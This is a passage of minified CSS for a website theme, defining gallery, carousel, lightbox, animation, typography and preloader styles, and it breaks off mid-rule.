.pht-flex-active{opacity:1;cursor:default}@media screen and (max-width: 860px){.pht-flex-direction-nav .pht-flex-prev{opacity:1;left:10px}.pht-flex-direction-nav .pht-flex-next{opacity:1;right:10px}}.pht-gallery{clear:both;margin:0 0 1.5rem;color:#f6f6f6}.hentry>.pht-gallery{margin:0}.pht-gallery__item,.pht-gallery img{margin:0}.pht-gallery__item img{transition:.5s}.pht-gallery__group-container,.pht-gallery__item:after,.pht-gallery__caption{position:absolute;left:0;right:0;top:0;bottom:0}.pht-gallery__group,.pht-gallery__item{float:left}.pht-gallery__item{max-width:100%}.pht-gallery__item:after{content:"";z-index:3;color:inherit;pointer-events:none}.pht-gallery__item--not1stt:after{border-top:6px solid}.pht-gallery__link--not1stt{margin-top:6px;height:calc(100% - 6px)}.pht-gallery__item--not1stl:after{border-left:6px solid}.pht-gallery__link--not1stl{margin-left:6px;width:calc(100% - 6px)}.pht-gallery__caption,.gallery-caption{position:absolute;bottom:0;top:auto;left:0;right:0;padding:6px 12px;transform:translate3d(0, 100%, 0);background:rgba(0,0,0,0.3);opacity:0;z-index:3}.pht-gallery__item-small .pht-gallery__caption,.pht-gallery__item-small .gallery-caption{font-size:0.625rem;right:0.5rem}.pht-gallery__item-tiny .pht-gallery__caption,.pht-gallery__item-tiny .gallery-caption{display:none}.pht-fig__link--ctnr+.pht-gallery__caption{transition:.5s .25s;background:transparent}.pht-gallery__item:hover .pht-gallery__caption{opacity:1;transform:translate3d(0, 0, 0)}.pht-gallery__item--not1stl .pht-gallery__caption{left:6px}@media screen and (max-width: 480px){.pht-gallery__caption,.gallery-caption{display:none}}.pht-gallery--0 .pht-gallery__item--not1stt:after{border-top:none}.pht-gallery--0 .pht-gallery__link--not1stt{margin-top:0}.pht-gallery--0 .pht-gallery__item--not1stl:after{border-left:none}.pht-gallery--0 .pht-gallery__link--not1stl{margin-left:0}.pht-gallery--0 .pht-gallery__item--not1stl .pht-gallery__caption{left:0}@media screen and (min-width: 1024px){.pht-gallery--16 .pht-gallery__item--not1stt:after{border-top:16px solid}.pht-gallery--16 .pht-gallery__link--not1stt{margin-top:16px;height:calc(100% - 16px)}.pht-gallery--16 .pht-gallery__item--not1stl:after{border-left:16px solid}.pht-gallery--16 .pht-gallery__link--not1stl{margin-left:16px;width:calc(100% - 16px)}.pht-gallery--16 .pht-gallery__item--not1stl .pht-gallery__caption{left:16px}.pht-gallery--24 .pht-gallery__item--not1stt:after{border-top:24px solid}.pht-gallery--24 .pht-gallery__link--not1stt{margin-top:24px;height:calc(100% - 24px)}.pht-gallery--24 .pht-gallery__item--not1stl:after{border-left:24px solid}.pht-gallery--24 .pht-gallery__link--not1stl{margin-left:24px;width:calc(100% - 24px)}.pht-gallery--24 .pht-gallery__item--not1stl .pht-gallery__caption{left:24px}}.pht-gallery__item:hover .pht-gallery__caption{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:1}.slick-slider{position:relative;display:block;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;outline:none;will-change:opacity;display:none}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.posts-carousel{z-index:2}.posts-carousel__wrapper{margin:0 auto;max-width:2400px}.posts-carousel__wrapper header{padding-left:3rem;padding-right:3rem}.posts-carousel__figure{display:inline-block;vertical-align:bottom}.posts-carousel__caption{position:absolute;bottom:0;left:0;right:0;z-index:2;background:rgba(0,0,0,0.35)}.posts-carousel__caption a,.posts-carousel__caption a:hover{color:#fff}.carousel-with-subtitles .posts-carousel__caption{height:3.75rem}.posts_carousel__slider{margin-bottom:1.5rem}.posts-carousel__button{position:absolute;top:-4.5rem;height:4.5rem;line-height:4.5rem;background:transparent;margin:0;width:3rem;border:none;outline:none;z-index:1;font-size:1.5rem}.posts-carousel__button:before{transition:0.5s}.posts-carousel__button.slick-disabled:before{opacity:0.1}.posts-carousel__button--prev{left:0}.posts-carousel__button--next{right:0}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:100042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:0.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:100043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:0.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial, Baskerville, monospace}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:0.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:0.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.pht-waypoint{opacity:0}.pht-animated{opacity:1}.pht-sat{-webkit-filter:grayscale(100%);filter:grayscale(100%)}@-webkit-keyframes fadeSat{0%{opacity:0;-webkit-filter:grayscale(100%)}80%{opacity:1;-webkit-filter:grayscale(100%)}100%{opacity:1;-webkit-filter:grayscale(0%)}}@-o-keyframes fadeSat{0%{opacity:0;filter:grayscale(100%)}80%{opacity:1;filter:grayscale(100%)}100%{opacity:1;filter:grayscale(0%)}}@keyframes fadeSat{0%{opacity:0;-webkit-filter:grayscale(100%);filter:grayscale(100%)}80%{opacity:1;-webkit-filter:grayscale(100%);filter:grayscale(100%)}100%{opacity:1;-webkit-filter:grayscale(0%);filter:grayscale(0%)}}@-moz-keyframes Sat{0%{filter:grayscale(100%)}100%{filter:grayscale(0%)}}@-o-keyframes Sat{0%{filter:grayscale(100%)}100%{filter:grayscale(0%)}}@keyframes Sat{0%{-webkit-filter:grayscale(100%);filter:grayscale(100%)}100%{-webkit-filter:grayscale(0%);filter:grayscale(0%)}}@-webkit-keyframes fade{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fade{0%{opacity:0}100%{opacity:1}}@-o-keyframes fade{0%{opacity:0}100%{opacity:1}}@keyframes fade{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes scaleInX{0%{opacity:0;webkit-transform:scaleX(0) scaleY(1)}100%{opacity:1;webkit-transform:scaleX(1) scaleY(1)}}@-moz-keyframes scaleInX{0%{opacity:0;-moz-transform:scaleX(0) scaleY(1)}100%{opacity:1;-moz-transform:scaleX(1) scaleY(1)}}@-o-keyframes scaleInX{0%{opacity:0;-o-transform:scaleX(0) scaleY(1)}100%{opacity:1;-o-transform:scaleX(1) scaleY(1)}}@keyframes scaleInX{0%{opacity:0;transform:scaleX(0) scaleY(1)}100%{opacity:1;transform:scaleX(1) scaleY(1)}}@-webkit-keyframes scaleInY{0%{opacity:0;webkit-transform:scaleX(1) scaleY(0)}100%{opacity:1;webkit-transform:scaleX(1) scaleY(1)}}@-moz-keyframes scaleInY{0%{opacity:0;-moz-transform:scaleX(1) scaleY(0)}100%{opacity:1;-moz-transform:scaleX(1) scaleY(1)}}@-o-keyframes scaleInY{0%{opacity:0;-o-transform:scaleX(1) scaleY(0)}100%{opacity:1;-o-transform:scaleX(1) scaleY(1)}}@keyframes scaleInY{0%{opacity:0;transform:scaleX(1) scaleY(0)}100%{opacity:1;transform:scaleX(1) scaleY(1)}}@-webkit-keyframes scaleIn{0%{opacity:0;webkit-transform:scaleX(0.6) scaleY(0.6)}100%{opacity:1;webkit-transform:scaleX(1) scaleY(1)}}@-moz-keyframes scaleIn{0%{opacity:0;-moz-transform:scaleX(0.6) scaleY(0.6)}100%{opacity:1;-moz-transform:scaleX(1) scaleY(1)}}@-o-keyframes scaleIn{0%{opacity:0;-o-transform:scaleX(0.6) scaleY(0.6)}100%{opacity:1;-o-transform:scaleX(1) scaleY(1)}}@keyframes scaleIn{0%{opacity:0;transform:scaleX(0.6) scaleY(0.6)}100%{opacity:1;transform:scaleX(1) scaleY(1)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-15%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeLeft{0%{opacity:0;-moz-transform:translateX(-15%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeLeft{0%{opacity:0;-o-transform:translateX(-15%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;transform:translateX(-15%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(15%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeRight{0%{opacity:0;-moz-transform:translateX(15%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeRight{0%{opacity:0;-o-transform:translateX(15%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;transform:translateX(15%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(30%)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeBottom{0%{opacity:0;-moz-transform:translateY(30%)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeBottom{0%{opacity:0;-o-transform:translateY(30%)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;transform:translateY(30%)}100%{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-30%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeTop{0%{opacity:0;-moz-transform:translateY(-30%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeTop{0%{opacity:0;-o-transform:translateY(-30%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;transform:translateY(-30%)}100%{opacity:1;transform:translateX(0)}}.pht-animated.pht-fade{-webkit-animation:fade 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-moz-animation:fade 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-o-animation:fade 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fade 1s 1}.pht-animated.pht-fadesat{opacity:1;-webkit-animation:fadeSat 2s 1 cubic-bezier(0.77, 0, 0.175, 1);-moz-animation:fadeSat 2s 1 cubic-bezier(0.77, 0, 0.175, 1);-o-animation:fadeSat 2s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeSat 2s 1 cubic-bezier(0.77, 0, 0.175, 1)}.pht-animated.pht-sat{-webkit-filter:grayscale(0%);filter:grayscale(0%);-webkit-animation:Sat 1.5s 1 cubic-bezier(0.77, 0, 0.175, 1);-moz-animation:none;-o-animation:Sat 1.5s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:Sat 1.5s 1 cubic-bezier(0.77, 0, 0.175, 1)}.pht-animated.pht-l2r{opacity:1;-webkit-animation:fadeLeft 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-moz-animation:fadeLeft 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-o-animation:fadeLeft 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeLeft 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.pht-animated.pht-r2l{opacity:1;-webkit-animation:fadeRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-moz-animation:fadeRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-o-animation:fadeRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.pht-animated.pht-t2b{opacity:1;-moz-animation:fadeTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-o-animation:fadeTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-webkit-animation-name:fadeTop;-webkit-animation-duration:1s;-webkit-animation-iteration-count:1;-webkit-animation-timing-function:cubic-bezier(0.77, 0, 0.175, 1);-webkit-animation-fill-mode:forwards;animation:fadeTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.pht-animated.pht-b2t{opacity:1;-webkit-animation:fadeBottom 1.5s 1 cubic-bezier(0.77, 0, 0.175, 1);-moz-animation:fadeBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-o-animation:fadeBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeBottom 1.5s 1 cubic-bezier(0.77, 0, 0.175, 1)}.pht-animated.pht-scalein,.pht-animated.pht-scaleinx,.pht-animated.pht-scaleiny{opacity:1;transform-origin:50% 50% 0}.pht-animated.pht-scaleinx{-webkit-animation:scaleInX 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-moz-animation:scaleInX 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-o-animation:scaleInX 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:scaleInX 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.pht-animated.pht-scaleiny{-webkit-animation:scaleInY 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-moz-animation:scaleInY 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-o-animation:scaleInY 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:scaleInY 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.pht-animated.pht-scalein{-webkit-animation:scaleIn 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-moz-animation:scaleIn 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-o-animation:scaleIn 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:scaleIn 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.no-js .pht-waypoint{opacity:1}.no-js .pht-waypoint.pht-animated{-webkit-animation:none;-moz-animation:none;-o-animation:none;animation:none}@media screen and (max-width: 799px){.pht-waypoint{opacity:1}.pht-waypoint.pht-animated{-webkit-animation:none;-moz-animation:none;-o-animation:none;animation:none}}.pht-spin{-webkit-animation:pht-spin 2s infinite linear;animation:pht-spin 2s infinite linear}.pht-pulse{-webkit-animation:pht-spin 1s infinite steps(8);animation:pht-spin 1s infinite steps(8)}@-webkit-keyframes pht-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes pht-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.container-a a{color:inherit}.container-a--no-h a:hover,.container-a--alt-h a:hover{color:inherit}.container-a--h a,.container-a--alt-h a{transition:.5s}.container-a--alt-h a{opacity:.6}.container-a--alt-h a:hover{opacity:1}.container-a--alt-h .media__img{opacity:1}.container-a--alt-h-inverse a{opacity:1}.container-a--alt-h-inverse a:hover{opacity:.6}.container-a--h a:hover{color:#a7bec9}.a-a{color:inherit;transition:.5s}.a-a--h:hover{color:#a7bec9}.a-a--no-h:hover,.a-a--alt-h:hover,.a-a--alt-h-inverse:hover{color:inherit}.a-a--alt-h{opacity:.6}.a-a--alt-h:hover{opacity:1}.a-a--alt-h-inverse{opacity:1}.a-a--alt-h-inverse:hover{opacity:.6}.pht-underline-links a{text-decoration:underline;color:inherit !important}.pht-underline-links a:hover{color:inherit;text-decoration:none !important}.pht-spacedletters{letter-spacing:1px}.pht-caps-drop--2,.pht-caps-drop--3{float:left;padding-right:0.4375rem}.pht-caps-drop--3{font-size:5.625rem;line-height:4.5rem}.pht-caps-drop--2{font-size:3.75rem;line-height:3rem}.firstfont,.subtitle,.pht-subtitle{font-family:"Merriweather",serif;font-weight:400}h1 .firstfont,h1 .subtitle,h1 .pht-subtitle,h2 .firstfont,h2 .subtitle,h2 .pht-subtitle,h3 .firstfont,h3 .subtitle,h3 .pht-subtitle,h4 .firstfont,h4 .subtitle,h4 .pht-subtitle,h5 .firstfont,h5 .subtitle,h5 .pht-subtitle,h6 .firstfont,h6 .subtitle,h6 .pht-subtitle{text-transform:none;letter-spacing:normal}.pht-secondfont,.pht-actionfont,.pht-btn,.button,.submit,.wpcf7-submit{font-family:"Unica One",sans-serif;font-weight:400}.pht-actionfont,.pht-btn,.button,.submit,.wpcf7-submit{text-transform:uppercase;letter-spacing:1px}.pht-heading{font-size:18px;font-size:1.125rem;line-height:1.3333333}.pht-subheading{margin:.25rem 0 1.25rem}.subtitle,.pht-subtitle{font-style:italic;letter-spacing:normal}.pht-delta--loose{font-size:20px;font-size:1.25rem;line-height:32px}.pht-italic{font-style:italic}.nobr{white-space:nowrap}.accessibility,.visuallyhidden,.screen-reader-text,.says{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}.pht-entry-summary p:last-child{margin-bottom:0}.pht-shortunderline{text-align:left}.pht-shortunderline:after{content:"";width:4rem;display:block;border-bottom:0.0625rem solid;margin-top:1.4375rem}.pht-shortunderline--center{text-align:center}.pht-shortunderline--right{text-align:right}.pht-shortunderline--center:after{margin-left:auto;margin-right:auto}.pht-shortunderline--right:after{margin-left:auto;margin-right:0}.pht-alpha{font-size:48px;font-size:3rem;line-height:1}.pht-beta{font-size:30px;font-size:1.875rem;line-height:1.6}.pht-gamma{font-size:24px;font-size:1.5rem;line-height:1}.pht-delta,.entry-subtitle{font-size:20px;font-size:1.25rem;line-height:1.2}.pht-epsilon,.pht-subheading{font-size:16px;font-size:1rem;line-height:1.5}.pht-zeta,.site-footer,.phtpb_tab,.phtpb_ac_tab{font-size:14px;font-size:0.875rem;line-height:1.7142857}.smallprint,.pht-milli,.wp-caption-text,.widget{font-size:13px;font-size:0.8125rem;line-height:1.8461538}.pht-micro,.phtpb_tlist__decription{font-size:12px;font-size:0.75rem;line-height:2}.pht-alpha--large{font-size:90px;font-size:5.625rem;line-height:1.0666667}.pht-beta--large{font-size:72px;font-size:4.5rem;line-height:1}.pht-gamma--large{font-size:60px;font-size:3.75rem;line-height:1.2}.pht-delta--large{font-size:48px;font-size:3rem;line-height:1}.pht-epsilon--large{font-size:36px;font-size:2.25rem;line-height:1.3333333}.pht-zeta--large{font-size:30px;font-size:1.875rem;line-height:1.6}@media screen and (max-width: 1023px){.entry-subtitle,.pht-subheading{font-size:14px;font-size:0.875rem;line-height:1.7142857}.pht-delta--loose{font-size:16px;font-size:1rem;line-height:1.5}.pht-alpha--large{font-size:60px;font-size:3.75rem;line-height:1.2}.pht-beta--large{font-size:48px;font-size:3rem;line-height:1}.pht-gamma--large{font-size:30px;font-size:1.875rem;line-height:1.6}.pht-delta--large{font-size:24px;font-size:1.5rem;line-height:1}.pht-epsilon--large{font-size:20px;font-size:1.25rem;line-height:1.2}.pht-zeta--large{font-size:16px;font-size:1rem;line-height:1.5}}.site-header,.site,.site-footer{opacity:0}.js-loaded .site-header,.js-loaded .site,.no-js .site-header,.no-js .site{opacity:1}.no-js .site-footer{opacity:1}.pht-preloader{background:#303030;border-left:1.5rem solid;border-right:1.5rem solid;border-color:inherit;opacity:1;position:fixed;top:0;bottom:0;left:0;right:0;z-index:1000;transition:.75s;text-align:center;color:white}@media screen and (max-width: 799px){.pht-preloader{display:none}}@media screen and (max-width: 1023px){.pht-preloader{border-width:0}}@media screen and (min-width: 1400px){.pht-preloader{border-width:0 2rem}}.no-js .pht-preloader{display:none !important}.js-loaded .pht-preloader{opacity:0;visibility:hidden}.widget-area.sidebar{opacity:0;transition:1s}.js-loaded .widget-area.sidebar,.no-js .widget-area.sidebar{opacity:1}.page-header__inner{opacity:0;transform:scale(1.1);transition:1s .2s}.js-loaded .page-header__inner,.no-js .page-header__inner{transform:scale(1);opacity:1}.preloader__inner{position:absolute;left:0;right:0;top:50%;width:100px;margin:auto}.preloader__inner span{display:inline-block;margin:0 5px;width:10px;height:10px;background:#000;opacity:0.5;border-radius:20px;-webkit-animation:preloader_4 1s infinite ease-in-out;-moz-animation:preloader_4 1s infinite ease-in-out;-ms-animation:preloader_4 1s infinite ease-in-out;-animation:preloader_4 1s infinite ease-in-out}.preloader__inner span:nth-child(2){-webkit-animation-delay:.2s;-moz-animation-delay:.2s;-ms-animation-delay:.2s;animation-delay:.2s}.preloader__inner span:nth-child(3){-webkit-animation-delay:.4s;-moz-animation-delay:.4s;-ms-animation-delay:.4s;animation-delay:.4s}.preloader__inner span:nth-child(4){-webkit-animation-delay:.6s;-moz-animation-delay:.6s;-ms-animation-delay:.6s;animation-delay:.6s}.preloader__inner span:nth-child(5){-webkit-animation-delay:.8s;-moz-animation-delay:.8s;-ms-animation-delay:.8s;animation-delay:.8s}@-webkit-keyframes preloader_4{0%{opacity:0.3;-webkit-transform:translateY(0px);box-shadow:0px 0px 3px rgba(0,0,0,0.1)}50%{opacity:1;-webkit-transform:translateY(-10px);background:#fff;box-shadow:0px 20px 3px rgba(0,0,0,0.25)}100%{opacity:0.3;-webkit-transform:translateY(0px);box-shadow:0px 0px 0px rgba(0,0,0,0.6)}}@-moz-keyframes preloader_4{0%{opacity:0.3;-moz-transform:translateY(0px);box-shadow:0px 0px 3px rgba(0,0,0,0.1)}50%{opacity:1;-moz-transform:translateY(-10px);background:#fff;box-shadow:0px 20px 3px rgba(0,0,0,0.25)}100%{opacity:0.3;-moz-transform:translateY(0px);box-shadow:0px 0px 0px rgba(0,0,0,0.6)}}@-ms-keyframes preloader_4{0%{opacity:0.3;-ms-transform:translateY(0px);box-shadow:0px 0px 3px rgba(0,0,0,0.1)}50%{opacity:1;-ms-transform:translateY(-10px);background:#fff;box-shadow:0px 20px 3px rgba(0,0,0,0.25)}100%{opacity:0.3;-ms-transform:translateY(0px);box-shadow:0px 0px 0px rgba(0,0,0,0.6)}}@keyframes preloader_4{0%{opacity:0.3;transform:translateY(0px);box-shadow:0px 0px 3px rgba(0,0,0,0.1)}50%{opacity:1;transform:translateY(-10px);background:#fff;box-shadow:0px 20px 3px rgba(0,0,0,0.25)}100%{opacity:0.3;transform:translateY(0px);box-shadow:0px 0px 0px rgba(0,0,0,0.6)}}.phtpb_item{position:relative}.pht-border--solid{border-style:solid}.pht-border--dashed{border-style:dashed}.pht-border--dotted{border-style:dotted}.pht-border--double{border-style:double}.pht-border--1{border-width:1px}.pht-border--2{border-width:2px}.pht-border--3{border-width:3px}.pht-border--4{border-width:4px}.pht-border--5{border-width:5px}.pht-border--8{border-width:8px}.pht-border--16{border-width:16px}.pht-border--24{border-width:24px}.pht-border--margins{padding:12px;background-clip:content-box !important}.pht-border--margins.pht-border--1{padding:11px}.pht-border--margins.pht-border--2{padding:10px}.pht-border--margins.pht-border--3{padding:9px}.pht-border--margins.pht-border--4{padding:8px}@media screen and (min-width: 1024px){.pht-box--large{padding:2rem}.pht-box--huge{padding:3rem}.pht-box.pht-border--1,.pht-sidebar>.pht-border--1:nth-child(n){padding:23px}.pht-box--small.pht-border--1,.pht-border--1.bypostauthor{padding:11px}.pht-box--tiny.pht-border--1{padding:7px}.pht-box--large.pht-border--1{padding:35px}.pht-box--huge.pht-border--1{padding:47px}.pht-box.pht-border--2,.pht-sidebar>.pht-border--2:nth-child(n){padding:22px}.pht-box--small.pht-border--2,.pht-border--2.bypostauthor{padding:10px}.pht-box--tiny.pht-border--2{padding:6px}.pht-box--large.pht-border--2{padding:34px}.pht-box--huge.pht-border--2{padding:46px}.pht-box.pht-border--3,.pht-sidebar>.pht-border--3:nth-child(n){padding:21px}.pht-box--small.pht-border--3,.pht-border--3.bypostauthor{padding:9px}.pht-box--tiny.pht-border--3{padding:5px}.pht-box--large.pht-border--3{padding:33px}.pht-box--huge.pht-border--3{padding:45px}}.phtpb_text>:last-child,.phtpb_contact_form7 .wpcf7-form,.phtpb_gallery{margin-bottom:0}.phtpb_section{padding:1.5rem 0;background:#f6f6f6}.phtpb_section--padding-none{padding:0}.phtpb_section+p:empty{display:none}.pht-bg-ctnr__hider{background-color:inherit;position:absolute;top:0;bottom:0;left:0;right:0;overflow:hidden;z-index:0;clip:rect(auto, auto, 